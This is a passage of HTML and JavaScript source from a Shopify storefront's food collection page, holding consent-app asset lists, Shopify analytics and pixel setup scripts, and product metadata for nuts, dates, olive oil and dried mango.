        css: "https://cdn.shopify.com/extensions/019bc607-8383-7b61-9618-f914d3f94be7/consentik-ex-202601161558/assets/corner.css",
      },{
        key: 'sidebar',
        url: "https://cdn.shopify.com/extensions/019bc607-8383-7b61-9618-f914d3f94be7/consentik-ex-202601161558/assets/sidebar.js",
        css: "https://cdn.shopify.com/extensions/019bc607-8383-7b61-9618-f914d3f94be7/consentik-ex-202601161558/assets/sidebar.css",
      },{
        key: 'center',
        url: "https://cdn.shopify.com/extensions/019bc607-8383-7b61-9618-f914d3f94be7/consentik-ex-202601161558/assets/center.js",
        css: "https://cdn.shopify.com/extensions/019bc607-8383-7b61-9618-f914d3f94be7/consentik-ex-202601161558/assets/center.css",
      },
      {
        key: 'custom',
        url: "https://cdn.shopify.com/extensions/019bc607-8383-7b61-9618-f914d3f94be7/consentik-ex-202601161558/assets/custom.js",
        css: "https://cdn.shopify.com/extensions/019bc607-8383-7b61-9618-f914d3f94be7/consentik-ex-202601161558/assets/custom.css",
      },
      {
        key: 'main',
        url: "",
        css: "https://cdn.shopify.com/extensions/019bc607-8383-7b61-9618-f914d3f94be7/consentik-ex-202601161558/assets/main.css",
      },
      {
        key: 'dataRequest',
        url: "https://cdn.shopify.com/extensions/019bc607-8383-7b61-9618-f914d3f94be7/consentik-ex-202601161558/assets/dataRequest.js",
      },
    ]
    const fileURL = listFile.find(item => item.key === fileName)
    if(isCSS)  {
      return fileURL.css
    }
    return fileURL.url
    }
</script>
<!-- END app snippet -->






    <script>
        window.otIsSetupMode = false
    </script>




<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b09dd-709f-7233-8c82-cc4081277048/klaviyo-email-marketing-44/assets/app.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b09dd-709f-7233-8c82-cc4081277048/klaviyo-email-marketing-44/assets/app.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019aa980-0a26-7bfa-9580-b252c38dd8ab/xapps-geo-ts-267/assets/native-geo-redirects.min.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019aa980-0a26-7bfa-9580-b252c38dd8ab/xapps-geo-ts-267/assets/native-geo-redirects.min.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 17096425,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 17096425,storefrontBaseUrl: "https://shop.equalexchange.coop",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1717797054","configuration":"{\"accountID\":\"SyLvAX\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1295122622","configuration":"{\"accountID\":\"BLOCKIFY_TRACKING-123\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"840d7e0c0a1f642e5638cfaa32e249d7","type":"APP","apiClientId":2309454,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"533758142","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-13QX85MY59\\\",\\\"AW-352367184\\\",\\\"GT-573J3R7\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-13QX85MY59\\\",\\\"AW-352367184\\\/Tu19CJiVs80ZENDkgqgB\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-13QX85MY59\\\",\\\"AW-352367184\\\/jp3zCJKVs80ZENDkgqgB\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-13QX85MY59\\\",\\\"AW-352367184\\\/pPL-CI-Vs80ZENDkgqgB\\\",\\\"MC-TQ4P4LYGQ8\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-13QX85MY59\\\",\\\"AW-352367184\\\/rctZCImVs80ZENDkgqgB\\\",\\\"MC-TQ4P4LYGQ8\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-13QX85MY59\\\",\\\"AW-352367184\\\/9fS8CIyVs80ZENDkgqgB\\\",\\\"MC-TQ4P4LYGQ8\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-13QX85MY59\\\",\\\"AW-352367184\\\/D_A8CJuVs80ZENDkgqgB\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-13QX85MY59\\\",\\\"AW-352367184\\\/r85ICJWVs80ZENDkgqgB\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"64618686","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Equal Exchange","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"equalexchange.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/shop.equalexchange.coop"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://shop.equalexchange.coop/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"17096425","storefrontBaseUrl":"https:\/\/shop.equalexchange.coop","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"436027592\",\"title\":\"Food\",\"productVariants\":[{\"price\":{\"amount\":85.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Organic Extra Virgin Olive Oil (PARC), 500ml bottle\",\"vendor\":\"Equal Exchange\",\"id\":\"10571661320\",\"untranslatedTitle\":\"Organic Extra Virgin Olive Oil (PARC), 500ml bottle\",\"url\":\"\/products\/organic-olive-oil-500\",\"type\":\"Food\"},\"id\":\"44455924232\",\"image\":{\"src\":\"\/\/shop.equalexchange.coop\/cdn\/shop\/files\/60101_PARC_OliveOil_01.jpg?v=1738870038\"},\"sku\":\"60101\",\"title\":\"6 Pack\",\"untranslatedTitle\":\"6 Pack\"},{\"price\":{\"amount\":91.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Organic Extra Virgin Olive Oil (Sindyanna), 500ml bottle\",\"vendor\":\"Equal Exchange\",\"id\":\"8345891012798\",\"untranslatedTitle\":\"Organic Extra Virgin Olive Oil (Sindyanna), 500ml bottle\",\"url\":\"\/products\/organic-olive-oil-sindyanna\",\"type\":\"Food\"},\"id\":\"44623680274622\",\"image\":{\"src\":\"\/\/shop.equalexchange.coop\/cdn\/shop\/files\/60102_Sindyanna_OliveOil_01.jpg?v=1753192059\"},\"sku\":\"60102\",\"title\":\"6 Pack\",\"untranslatedTitle\":\"6 Pack\"},{\"price\":{\"amount\":38.1,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Organic Roasted Salted Cashews, 8oz bag\",\"vendor\":\"Equal Exchange\",\"id\":\"10571661768\",\"untranslatedTitle\":\"Organic Roasted Salted Cashews, 8oz bag\",\"url\":\"\/products\/organic-roasted-salted-cashews-8oz\",\"type\":\"Food\"},\"id\":\"44455925640\",\"image\":{\"src\":\"\/\/shop.equalexchange.coop\/cdn\/shop\/files\/62005_RSCashews_01.jpg?v=1689201876\"},\"sku\":\"62005\",\"title\":\"6 Pack\",\"untranslatedTitle\":\"6 Pack\"},{\"price\":{\"amount\":38.1,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Organic Natural Cashews, 8oz bag\",\"vendor\":\"Equal Exchange\",\"id\":\"10571661640\",\"untranslatedTitle\":\"Organic Natural Cashews, 8oz bag\",\"url\":\"\/products\/organic-natural-cashews-8oz\",\"type\":\"Food\"},\"id\":\"44455925448\",\"image\":{\"src\":\"\/\/shop.equalexchange.coop\/cdn\/shop\/files\/62004_NaturalCashews_01.jpg?v=1689201522\"},\"sku\":\"62004\",\"title\":\"6 Pack\",\"untranslatedTitle\":\"6 Pack\"},{\"price\":{\"amount\":38.1,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Organic Natural Almonds, 8oz bag\",\"vendor\":\"Equal Exchange\",\"id\":\"10571661000\",\"untranslatedTitle\":\"Organic Natural Almonds, 8oz bag\",\"url\":\"\/products\/organic-natural-almonds-8oz\",\"type\":\"Food\"},\"id\":\"44455923848\",\"image\":{\"src\":\"\/\/shop.equalexchange.coop\/cdn\/shop\/files\/62001_NaturalAlmonds_01.jpg?v=1689202236\"},\"sku\":\"62001\",\"title\":\"6 Pack\",\"untranslatedTitle\":\"6 Pack\"},{\"price\":{\"amount\":27.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Organic Dried Mango, 5oz bag\",\"vendor\":\"Equal Exchange\",\"id\":\"10571661896\",\"untranslatedTitle\":\"Organic Dried Mango, 5oz bag\",\"url\":\"\/products\/organic-dried-mango-5oz\",\"type\":\"Food\"},\"id\":\"44455925960\",\"image\":{\"src\":\"\/\/shop.equalexchange.coop\/cdn\/shop\/files\/62101_DriedMango_01.jpg?v=1689197919\"},\"sku\":\"62101\",\"title\":\"6 Pack\",\"untranslatedTitle\":\"6 Pack\"},{\"price\":{\"amount\":38.1,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Natural Pecans, 8oz bag\",\"vendor\":\"Equal Exchange\",\"id\":\"2129102635075\",\"untranslatedTitle\":\"Natural Pecans, 8oz bag\",\"url\":\"\/products\/natural-pecans-8oz\",\"type\":\"Food\"},\"id\":\"19441285791811\",\"image\":{\"src\":\"\/\/shop.equalexchange.coop\/cdn\/shop\/files\/62007_NaturalPecans_01.jpg?v=1697044145\"},\"sku\":\"62007\",\"title\":\"6 Pack\",\"untranslatedTitle\":\"6 Pack\"},{\"price\":{\"amount\":275.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Organic Roasted Salted Cashews, 25lb bulk box\",\"vendor\":\"none\",\"id\":\"4418814902339\",\"untranslatedTitle\":\"Organic Roasted Salted Cashews, 25lb bulk box\",\"url\":\"\/products\/organic-roasted-salted-cashews-25lb-bulk\",\"type\":\"Food\"},\"id\":\"31487206260803\",\"image\":{\"src\":\"\/\/shop.equalexchange.coop\/cdn\/shop\/files\/61214-roasted-salted-cashews.jpg?v=1726851851\"},\"sku\":\"61214\",\"title\":\"25 Lb Case\",\"untranslatedTitle\":\"25 Lb Case\"},{\"price\":{\"amount\":250.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Organic Natural Cashews, 25lb bulk box\",\"vendor\":\"none\",\"id\":\"4418814836803\",\"untranslatedTitle\":\"Organic Natural Cashews, 25lb bulk box\",\"url\":\"\/products\/organic-natural-cashews-25lb-bulk\",\"type\":\"Food\"},\"id\":\"31487206195267\",\"image\":{\"src\":\"\/\/shop.equalexchange.coop\/cdn\/shop\/files\/61211-natural-cashews.jpg?v=1727096141\"},\"sku\":\"61211\",\"title\":\"25 Lb Case\",\"untranslatedTitle\":\"25 Lb Case\"},{\"price\":{\"amount\":225.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Organic Roasted Diced Almonds, 20lb bulk box\",\"vendor\":\"none\",\"id\":\"8333419086014\",\"untranslatedTitle\":\"Organic Roasted Diced Almonds, 20lb bulk box\",\"url\":\"\/products\/organic-roasted-diced-almonds-20lb-bulk-box\",\"type\":\"Food\"},\"id\":\"44589622689982\",\"image\":{\"src\":\"\/\/shop.equalexchange.coop\/cdn\/shop\/files\/60206-roasted-almonds-diced.jpg?v=1726856972\"},\"sku\":\"60206\",\"title\":\"20 Lb Case\",\"untranslatedTitle\":\"20 Lb Case\"},{\"price\":{\"amount\":190.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Organic Natural Almonds, 25lb bulk box\",\"vendor\":\"none\",\"id\":\"4418814935107\",\"untranslatedTitle\":\"Organic Natural Almonds, 25lb bulk box\",\"url\":\"\/products\/organic-natural-almonds-25lb-bulk\",\"type\":\"Food\"},\"id\":\"31487206293571\",\"image\":{\"src\":\"\/\/shop.equalexchange.coop\/cdn\/shop\/files\/60204-natural-almonds.jpg?v=1726856281\"},\"sku\":\"60204\",\"title\":\"25 Lb Case\",\"untranslatedTitle\":\"25 Lb Case\"},{\"price\":{\"amount\":225.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Organic Roasted Almonds, 25lb bulk box\",\"vendor\":\"none\",\"id\":\"4418814771267\",\"untranslatedTitle\":\"Organic Roasted Almonds, 25lb bulk box\",\"url\":\"\/products\/organic-roasted-almonds-25lb-bulk\",\"type\":\"Food\"},\"id\":\"31487206129731\",\"image\":{\"src\":\"\/\/shop.equalexchange.coop\/cdn\/shop\/files\/60203-roasted-almonds.jpg?v=1726856082\"},\"sku\":\"60203\",\"title\":\"25lb Box\",\"untranslatedTitle\":\"25lb Box\"},{\"price\":{\"amount\":275.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Organic Tamari Roasted Almonds, 25lb bulk box\",\"vendor\":\"none\",\"id\":\"4418814967875\",\"untranslatedTitle\":\"Organic Tamari Roasted Almonds, 25lb bulk box\",\"url\":\"\/products\/organic-tamari-roasted-almonds-25lb-bulk\",\"type\":\"Food\"},\"id\":\"31487206326339\",\"image\":{\"src\":\"\/\/shop.equalexchange.coop\/cdn\/shop\/files\/60202-tamari-almonds.jpg?v=1726856221\"},\"sku\":\"60202\",\"title\":\"25 Lb Case\",\"untranslatedTitle\":\"25 Lb Case\"},{\"price\":{\"amount\":275.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Natural Pecan Halves, 30lb bulk box\",\"vendor\":\"none\",\"id\":\"8333444350142\",\"untranslatedTitle\":\"Natural Pecan Halves, 30lb bulk box\",\"url\":\"\/products\/natural-pecan-halves-30lb-bulk-box\",\"type\":\"Food\"},\"id\":\"44589727973566\",\"image\":{\"src\":\"\/\/shop.equalexchange.coop\/cdn\/shop\/files\/60301-pecan-halves.jpg?v=1726860248\"},\"sku\":\"60301\",\"title\":\"30 Lb Case\",\"untranslatedTitle\":\"30 Lb Case\"},{\"price\":{\"amount\":172.5,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Organic Raw Walnut Halves \u0026 Pieces, 25lb bulk box\",\"vendor\":\"none\",\"id\":\"8417498398910\",\"untranslatedTitle\":\"Organic Raw Walnut Halves \u0026 Pieces, 25lb bulk box\",\"url\":\"\/products\/organic-raw-walnut-halves-pieces-25lb-bulk-box\",\"type\":\"Food\"},\"id\":\"44843525079230\",\"image\":{\"src\":\"\/\/shop.equalexchange.coop\/cdn\/shop\/files\/60601-walnuts-halves_01.jpg?v=1738883697\"},\"sku\":\"60601\",\"title\":\"25 Lb Case\",\"untranslatedTitle\":\"25 Lb Case\"},{\"price\":{\"amount\":156.53,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Organic Dried Mango Strips, 10kg bulk box\",\"vendor\":\"none\",\"id\":\"8337623253182\",\"untranslatedTitle\":\"Organic Dried Mango Strips, 10kg bulk box\",\"url\":\"\/products\/organic-dried-mango-strips-10kg-bulk-box\",\"type\":\"Food\"},\"id\":\"44600908808382\",\"image\":{\"src\":\"\/\/shop.equalexchange.coop\/cdn\/shop\/products\/61264_MangoStrips_Bulk2kg_01.jpg?v=1648132568\"},\"sku\":\"61262\",\"title\":\"10kg Box\",\"untranslatedTitle\":\"10kg Box\"},{\"price\":{\"amount\":43.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Organic Dried Mango Strips, 2kg bulk bag\",\"vendor\":\"none\",\"id\":\"7097780207806\",\"untranslatedTitle\":\"Organic Dried Mango Strips, 2kg bulk bag\",\"url\":\"\/products\/organic-dried-mango-strips-2kg-bulk\",\"type\":\"Food\"},\"id\":\"41032198455486\",\"image\":{\"src\":\"\/\/shop.equalexchange.coop\/cdn\/shop\/products\/61264_MangoStrips_Bulk2kg_01.jpg?v=1648132568\"},\"sku\":\"61264\",\"title\":\"2kg Bag\",\"untranslatedTitle\":\"2kg Bag\"},{\"price\":{\"amount\":98.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Palestinian Medjool Dates, 5kg bulk box\",\"vendor\":\"Equal Exchange\",\"id\":\"8451391422654\",\"untranslatedTitle\":\"Palestinian Medjool Dates, 5kg bulk box\",\"url\":\"\/products\/palestinian-medjool-dates-17-6oz-box-copy\",\"type\":\"Food\"},\"id\":\"44941399720126\",\"image\":{\"src\":\"\/\/shop.equalexchange.coop\/cdn\/shop\/files\/60501_Medjool-Dates-Bulk_01.jpg?v=1742497548\"},\"sku\":\"60501\",\"title\":\"5kg Box\",\"untranslatedTitle\":\"5kg Box\"},{\"price\":{\"amount\":76.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Palestinian Medjool Dates, 17.6oz box\",\"vendor\":\"Equal Exchange\",\"id\":\"3954483953731\",\"untranslatedTitle\":\"Palestinian Medjool Dates, 17.6oz box\",\"url\":\"\/products\/dates\",\"type\":\"Food\"},\"id\":\"29556041973827\",\"image\":{\"src\":\"\/\/shop.equalexchange.coop\/cdn\/shop\/products\/palestinian-medjool-dates_a36d3f1f-0444-4f55-8ac9-446fa66fd258.jpg?v=1571755978\"},\"sku\":\"62105\",\"title\":\"5 Pack\",\"untranslatedTitle\":\"5 Pack\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":10571661320,"gid":"gid:\/\/shopify\/Product\/10571661320","vendor":"Equal Exchange","type":"Food","handle":"organic-olive-oil-500","variants":[{"id":44455924232,"price":8500,"name":"Organic Extra Virgin Olive Oil (PARC), 500ml bottle - 6 Pack","public_title":"6 Pack","sku":"60101"}],"remote":false},{"id":8345891012798,"gid":"gid:\/\/shopify\/Product\/8345891012798","vendor":"Equal Exchange","type":"Food","handle":"organic-olive-oil-sindyanna","variants":[{"id":44623680274622,"price":9100,"name":"Organic Extra Virgin Olive Oil (Sindyanna), 500ml bottle - 6 Pack","public_title":"6 Pack","sku":"60102"}],"remote":false},{"id":10571661768,"gid":"gid:\/\/shopify\/Product\/10571661768","vendor":"Equal Exchange","type":"Food","handle":"organic-roasted-salted-cashews-8oz","variants":[{"id":44455925640,"price":3810,"name":"Organic Roasted Salted Cashews, 8oz bag - 6 Pack","public_title":"6 Pack","sku":"62005"}],"remote":false},{"id":10571661640,"gid":"gid:\/\/shopify\/Product\/10571661640","vendor":"Equal Exchange","type":"Food","handle":"organic-natural-cashews-8oz","variants":[{"id":44455925448,"price":3810,"name":"Organic Natural Cashews, 8oz bag - 6 Pack","public_title":"6 Pack","sku":"62004"}],"remote":false},{"id":10571661000,"gid":"gid:\/\/shopify\/Product\/10571661000","vendor":"Equal Exchange","type":"Food","handle":"organic-natural-almonds-8oz","variants":[{"id":44455923848,"price":3810,"name":"Organic Natural Almonds, 8oz bag - 6 Pack","public_title":"6 Pack","sku":"62001"}],"remote":false},{"id":10571661896,"gid":"gid:\/\/shopify\/Product\/10571661896","vendor":"Equal Exchange","type":"Food","handle":"organic-dried-mango-5oz","variants":[{"id":44455925960,"price":2700,"name":"Organic Dried Mango, 5oz bag - 6 Pack","public_title":"6 Pack","sku":"62101"}],"remote":false},{"id":2129102635075,"gid":"gid:\/\/shopify\/Product\/2129102635075","vendor":"Equal Exchange","type":"Food","handle":"natural-pecans-8oz","variants":[{"id":19441285791811,"price":3810,"name":"Natural Pecans, 8oz bag - 6 Pack","public_title":"6 Pack","sku":"62007"}],"remote":false},{"id":4418814902339,"gid":"gid:\/\/shopify\/Product\/4418814902339","vendor":"none","type":"Food","handle":"organic-roasted-salted-cashews-25lb-bulk","variants":[{"id":31487206260803,"price":27500,"name":"Organic Roasted Salted Cashews, 25lb bulk box - 25 Lb Case","public_title":"25 Lb Case","sku":"61214"}],"remote":false},{"id":4418814836803,"gid":"gid:\/\/shopify\/Product\/4418814836803","vendor":"none","type":"Food","handle":"organic-natural-cashews-25lb-bulk","variants":[{"id":31487206195267,"price":25000,"name":"Organic Natural Cashews, 25lb bulk box - 25 Lb Case","public_title":"25 Lb Case","sku":"61211"}],"remote":false},{"id":8333419086014,"gid":"gid:\/\/shopify\/Product\/8333419086014","vendor":"none","type":"Food","handle":"organic-roasted-diced-almonds-20lb-bulk-box","variants":[{"id":44589622689982,"price":22500,"name":"Organic Roasted Diced Almonds, 20lb bulk box - 20 Lb Case","public_title":"20 Lb Case","sku":"60206"}],"remote":false},{"id":4418814935107,"gid":"gid:\/\/shopify\/Product\/4418814935107","vendor":"none","type":"Food","handle":"organic-natural-almonds-25lb-bulk","variants":[{"id":31487206293571,"price":19000,"name":"Organic Natural Almonds, 25lb bulk box - 25 Lb Case","public_title":"25 Lb Case","sku":"60204"}],"remote":false},{"id":4418814771267,"gid":"gid:\/\/shopify\/Product\/4418814771267","vendor":"none","type":"Food","handle":"organic-roasted-almonds-25lb-bulk","variants":[{"id":31487206129731,"price":22500,"name":"Organic Roasted Almonds, 25lb bulk box - 25lb 